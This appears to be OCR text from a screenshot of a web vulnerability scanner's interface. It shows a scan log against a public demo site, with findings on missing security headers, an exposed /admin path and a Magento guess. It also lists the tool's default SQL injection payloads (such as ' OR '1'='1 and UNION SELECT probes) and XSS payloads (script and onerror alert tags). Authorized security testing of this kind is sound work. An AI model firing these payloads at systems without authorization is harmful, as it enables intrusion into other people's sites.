 ETHICAL SCANNER
Web vulnerability scanner | For authorized use only
URL: http://zero.webappsecurity.com > FULL SCAN X
LIVE LOG
=== SCAN: http://zero.webappsecurity.com
===
SQLi: 10 payloads [default]
XSS : 8 payloads [default]
Checking HTTPS...
[!] HTTPS missing
Checking HTTP headers...
[!] Missing: Strict-Transport-Security
[!] Missing: X-Content-Type-Options
[!] Missing: X-Frame-Options
[!] Missing: Content-Security-Policy
[!] Missing: X-XSS-Protection
Checking sensitive paths...
[HIT] /admin (200)
Scanning HTML forms (10 SQLi payloads, 8
XSS)...
1 form(s) found
-> Form 1: GET
http://zero.webappsecurity.com/search.html
Detecting CMS...
[MG] Magento detected! (25%)
=== DONE: 9 vulnerabilities | 1 CMS ===
Vulnerabilities Wordlists CMS (1) Help
PAYLOAD WORDLIST MANAGEMENT
Load your own .txt payload files for SQLi and XSS (one entry per line, # = comment)
Sample wordlists are in the 'wordlists/' folder next to this script
SQLi WORDLIST (SQL Injection)
No file loaded - using default payloads Browse 10 payloads
Active payload preview:
1. '
2. ' OR '1'='1
3. ' OR '1'='1' --
4. " OR "1"="1
5. ' UNION SELECT NULL--
6. ' OR 1=1--
7. admin'--
8. ' OR 'x'='x
9. 1' ORDER BY 1--
10. ' AND 1=2 UNION SELECT 1,2,3--
LOAD THIS WORDLIST Reset to default .txt format: one entry per line, # for comments
XSS WORDLIST (Cross-Site Scripting)
No file loaded - using default payloads Browse 8 payloads
Active payload preview:
1. <script>alert('XSS')</script>
2. <img src=x onerror=alert('XSS')>
3. <svg onload=alert('XSS')>
4. '><script>alert('XSS')</script>
5. <body onload=alert('XSS')>
6. javascript:alert('XSS')
7. <iframe src=javascript:alert('XSS')>
8. "><img src=x onerror=alert('XSS')>
LOAD THIS WORDLIST Reset to default .txt format: one entry per line, # for comments
Done - 9 vuln | 1 CMS 9 vuln SQLi: 10 default | XSS: 8 default PDF HTML